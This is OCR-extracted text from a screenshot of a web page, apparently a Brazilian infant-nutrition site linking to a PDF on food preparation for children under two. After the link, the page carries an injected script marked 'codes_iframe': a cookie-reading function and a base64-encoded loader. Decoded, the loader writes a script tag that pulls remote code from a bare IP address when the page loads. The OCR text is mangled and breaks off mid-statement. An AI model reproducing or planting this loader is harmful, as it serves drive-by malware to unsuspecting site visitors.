
em a href=https://ibfan.org.br/wp-
content/uploads/2017/11/2-TR-Preparacoes-
culinarias-para-criancas-menores-de-2-anos-de-
idade_FINAL.pdfanexo/a. Participe!/span/div
/div !–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(